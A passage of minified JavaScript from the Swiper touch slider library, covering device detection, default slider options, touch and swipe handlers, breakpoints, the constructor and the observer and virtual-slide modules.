Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),r=e.match(/(iPad).*OS\s([\d_]+)/),a=e.match(/(iPod)(.*OS\s([\d_]+))?/),o=!r&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(t.os="windows",t.osVersion=n[2],t.windows=!0),i&&!n&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=e.toLowerCase().indexOf("chrome")>=0),(r||o||a)&&(t.os="ios",t.ios=!0),o&&!a&&(t.osVersion=o[2].replace(/_/g,"."),t.iphone=!0),r&&(t.osVersion=r[2].replace(/_/g,"."),t.ipad=!0),a&&(t.osVersion=a[3]?a[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&e.indexOf("Version/")>=0&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(o||r||a)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var s=t.osVersion.split("."),l=_.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(a||o)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return t.pixelRatio=S.devicePixelRatio||1,t}();function V(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),e.freeMode){var a=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(a),this.updateActiveIndex(),this.updateSlidesClasses(),e.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var U={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},Y={update:L,translate:j,transition:F,slide:z,loop:R,grabCursor:q,manipulation:B,events:{attachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=function(e){var t=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),t.isTouchEvent="touchstart"===r.type,(t.isTouchEvent||!("which"in r)||3!==r.which)&&!(!t.isTouchEvent&&"button"in r&&r.button>0||t.isTouched&&t.isMoved))if(n.noSwiping&&x(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])this.allowClick=!0;else if(!n.swipeHandler||x(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var a=i.currentX,o=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(a<=l||a>=S.screen.width-l)){if(A.extend(t,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=a,i.startY=o,t.touchStartTime=A.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(t.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;x(r.target).is(t.formElements)&&(u=!1),_.activeElement&&x(_.activeElement).is(t.formElements)&&_.activeElement!==r.target&&_.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}.bind(this),this.onTouchMove=function(e){var t=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,a=e;if(a.originalEvent&&(a=a.originalEvent),t.isTouched){if(!t.isTouchEvent||"mousemove"!==a.type){var o="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,s="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY;if(a.preventedByNestedSwiper)return i.startX=o,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(t.isTouched&&(A.extend(i,{startX:o,startY:s,currentX:o,currentY:s}),t.touchStartTime=A.now()));if(t.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return t.isTouched=!1,void(t.isMoved=!1)}else if(o<i.startX&&this.translate<=this.maxTranslate()||o>i.startX&&this.translate>=this.minTranslate())return;if(t.isTouchEvent&&_.activeElement&&a.target===_.activeElement&&x(a.target).is(t.formElements))return t.isMoved=!0,void(this.allowClick=!1);if(t.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){i.currentX=o,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){if(void 0===t.isScrolling){var c=void 0;this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?t.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,t.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)}if(t.isScrolling&&this.emit("touchMoveOpposite",a),void 0===t.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(t.startMoving=!0)),t.isScrolling)t.isTouched=!1;else if(t.startMoving){this.allowClick=!1,a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),t.isMoved||(n.loop&&this.loopFix(),t.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),t.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),t.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",t.currentTranslate=d+t.startTranslate;var h=!0,f=n.resistanceRatio;if(n.touchReleaseOnEdges&&(f=0),d>0&&t.currentTranslate>this.minTranslate()?(h=!1,n.resistance&&(t.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+t.startTranslate+d,f))):d<0&&t.currentTranslate<this.maxTranslate()&&(h=!1,n.resistance&&(t.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-t.startTranslate-d,f))),h&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&t.currentTranslate<t.startTranslate&&(t.currentTranslate=t.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&t.currentTranslate>t.startTranslate&&(t.currentTranslate=t.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||t.allowThresholdMove))return void(t.currentTranslate=t.startTranslate);if(!t.allowThresholdMove)return t.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,t.currentTranslate=t.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===t.velocities.length&&t.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:A.now()})),this.updateProgress(t.currentTranslate),this.setTranslate(t.currentTranslate))}}}}}else t.startMoving&&t.isScrolling&&this.emit("touchMoveOpposite",a)}.bind(this),this.onTouchEnd=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,a=t.rtlTranslate,o=t.$wrapperEl,s=t.slidesGrid,l=t.snapGrid,u=e;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c=A.now(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(u),t.emit("tap",u),d<300&&c-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=A.nextTick(function(){t&&!t.destroyed&&t.emit("click",u)},300)),d<300&&c-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),t.emit("doubleTap",u))),n.lastClickTime=A.now(),A.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);n.isTouched=!1,n.isMoved=!1,n.startMoving=!1;var h=void 0;if(h=i.followFinger?a?t.translate:-t.translate:-n.currentTranslate,i.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var f=n.velocities.pop(),p=n.velocities.pop(),v=f.position-p.position,m=f.time-p.time;t.velocity=v/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||A.now()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,y=t.velocity*g,b=t.translate+y;a&&(b=-b);var w=!1,x=void 0,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio,_=void 0;if(b<t.maxTranslate())i.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),x=t.maxTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.maxTranslate(),i.loop&&i.centeredSlides&&(_=!0);else if(b>t.minTranslate())i.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),x=t.minTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.minTranslate(),i.loop&&i.centeredSlides&&(_=!0);else if(i.freeModeSticky){for(var S=void 0,C=0;C<l.length;C+=1)if(l[C]>-b){S=C;break}b=-(b=Math.abs(l[S]-b)<Math.abs(l[S-1]-b)||"next"===t.swipeDirection?l[S]:l[S-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=a?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&w?(t.updateProgress(x),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(x),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(b),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var E=0,k=t.slidesSizesGrid[0],$=0;$<s.length;$+=i.slidesPerGroup)void 0!==s[$+i.slidesPerGroup]?h>=s[$]&&h<s[$+i.slidesPerGroup]&&(E=$,k=s[$+i.slidesPerGroup]-s[$]):h>=s[$]&&(E=$,k=s[s.length-1]-s[s.length-2]);var M=(h-s[E])/k;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(M>=i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E)),"prev"===t.swipeDirection&&(M>1-i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(E+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(E)}}}.bind(this),this.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(this);var r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("touchstart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(t.start,this.onTouchStart,o),r.addEventListener(t.move,this.onTouchMove,P.passiveListener?{passive:!1,capture:a}:a),r.addEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),_.addEventListener("mousemove",this.onTouchMove,a),_.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(t.start,this.onTouchStart,!1),_.addEventListener(t.move,this.onTouchMove,a),_.addEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("onTouchStart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(t.start,this.onTouchStart,o),r.removeEventListener(t.move,this.onTouchMove,a),r.removeEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),_.removeEventListener("mousemove",this.onTouchMove,a),_.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(t.start,this.onTouchStart,!1),_.removeEventListener(t.move,this.onTouchMove,a),_.removeEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a);if(o&&this.currentBreakpoint!==o){var s=o in a?a[o]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=s[e];void 0!==t&&(s[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&t&&this.changeDirection(),A.extend(this.params,l),A.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=o,c&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,n=[];Object.keys(e).forEach(function(e){n.push(e)}),n.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=S.innerWidth&&(t=r):r>=S.innerWidth&&!t&&(t=r)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),P.flexbox||r.push("no-flexbox"),t.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),t.slidesPerColumn>1&&r.push("multirow"),H.android&&r.push("android"),H.ios&&r.push("ios"),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&r.push("wp8-"+t.direction),r.forEach(function(n){e.push(t.containerModifierClass+n)}),i.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,i,r,a){var o=void 0;function s(){a&&a()}e.complete&&r?s():t?((o=new S.Image).onload=s,o.onerror=s,i&&(o.sizes=i),n&&(o.srcset=n),t&&(o.src=t)):s()},preloadImages:function(){var e=this;function t(){void 0!==e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},W={},G=function(e){function t(){$(this,t);for(var e=void 0,n=void 0,i=arguments.length,r=Array(i),a=0;a<i;a++)r[a]=arguments[a];1===r.length&&r[0].constructor&&r[0].constructor===Object?n=r[0]:(e=r[0],n=r[1]),n||(n={}),n=A.extend({},n),e&&!n.el&&(n.el=e);var o=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,n));Object.keys(Y).forEach(function(e){Object.keys(Y[e]).forEach(function(n){t.prototype[n]||(t.prototype[n]=Y[e][n])})});var s=o;void 0===s.modules&&(s.modules={}),Object.keys(s.modules).forEach(function(e){var t=s.modules[e];if(t.params){var i=Object.keys(t.params)[0],r=t.params[i];if("object"!==(void 0===r?"undefined":E(r))||null===r)return;if(!(i in n&&"enabled"in r))return;!0===n[i]&&(n[i]={enabled:!0}),"object"!==E(n[i])||"enabled"in n[i]||(n[i].enabled=!0),n[i]||(n[i]={enabled:!1})}});var l=A.extend({},U);s.useModulesParams(l),s.params=A.extend({},l,W,n),s.originalParams=A.extend({},s.params),s.passedParams=A.extend({},n),s.$=x;var u=x(s.params.el);if(!(e=u[0]))return void 0,k(o,void 0);if(u.length>1){var c=[];return u.each(function(e,i){var r=A.extend({},n,{el:i});c.push(new t(r))}),k(o,c)}e.swiper=s,u.data("swiper",s);var d,h,f=u.children("."+s.params.wrapperClass);return A.extend(s,{$el:u,el:e,$wrapperEl:f,wrapperEl:f[0],classNames:[],slides:x(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===s.params.direction},isVertical:function(){return"vertical"===s.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction"),rtlTranslate:"horizontal"===s.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction")),wrongRTL:"-webkit-box"===f.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],h=["mousedown","mousemove","mouseup"],P.pointerEvents?h=["pointerdown","pointermove","pointerup"]:P.prefixedPointerEvents&&(h=["MSPointerDown","MSPointerMove","MSPointerUp"]),s.touchEventsTouch={start:d[0],move:d[1],end:d[2]},s.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},P.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:A.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.useModules(),s.params.init&&s.init(),k(o,s)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,N),C(t,[{key:"slidesPerViewDynamic",value:function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,a=1;if(e.centeredSlides){for(var o=t[r].swiperSlideSize,s=void 0,l=r+1;l<t.length;l+=1)t[l]&&!s&&(a+=1,(o+=t[l].swiperSlideSize)>i&&(s=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!s&&(a+=1,(o+=t[u].swiperSlideSize)>i&&(s=!0))}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(a+=1);return a}},{key:"update",value:function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,n=e.params;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function i(){var t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}}},{key:"changeDirection",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+n+" wp8-"+n).addClass(""+this.params.containerModifierClass+e),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&this.$el.addClass(this.params.containerModifierClass+"wp8-"+e),this.params.direction=e,this.slides.each(function(t,n){"vertical"===e?n.style.width="":n.style.height=""}),this.emit("changeDirection"),t&&this.update(),this)}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),A.deleteProps(n)),n.destroyed=!0,null)}}],[{key:"extendDefaults",value:function(e){A.extend(W,e)}},{key:"extendedDefaults",get:function(){return W}},{key:"defaults",get:function(){return U}},{key:"Class",get:function(){return N}},{key:"$",get:function(){return x}}]),t}(),X={name:"device",proto:{device:H},static:{device:H}},Z={name:"support",proto:{support:P},static:{support:P}},K={name:"browser",proto:{browser:I},static:{browser:I}},J={name:"resize",create:function(){var e=this;A.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){S.addEventListener("resize",this.resize.resizeHandler),S.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){S.removeEventListener("resize",this.resize.resizeHandler),S.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},Q={func:S.MutationObserver||S.WebkitMutationObserver,attach:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=new(0,Q.func)(function(e){if(1!==e.length){var t=function(){n.emit("observerUpdate",e[0])};S.requestAnimationFrame?S.requestAnimationFrame(t):S.setTimeout(t,0)}else n.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(i)},init:function(){if(P.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},ee={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){A.extend(this,{observer:{init:Q.init.bind(this),attach:Q.attach.bind(this),destroy:Q.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},te={update:function(e){var t=this,n=t.params,i=n.slidesPerView,r=n.slidesPerGroup,a=n.centeredSlides,o=t.params.virtual,s=o.addSlidesBefore,l=o.addSlidesAfter,u=t.virtual,c=u.from,d=u.to,h=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;t.updateActiveIndex();var m=t.activeIndex||0,g=void 0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top";var y=void 0,b=void 0;a?(y=Math.floor(i/2)+r+s,b=Math.floor(i/2)+r+l):(y=i+(r-1)+s,b=r+l);var w=Math.max((m||0)-b,0),x=Math.min((m||0)+y,h.length-1),T=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(A.extend(t.virtual,{from:w,to:x,offset:T,slidesGrid:t.slidesGrid}),c===w&&d===x&&!e)return t.slidesGrid!==f&&T!==v&&t.slides.css(g,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return 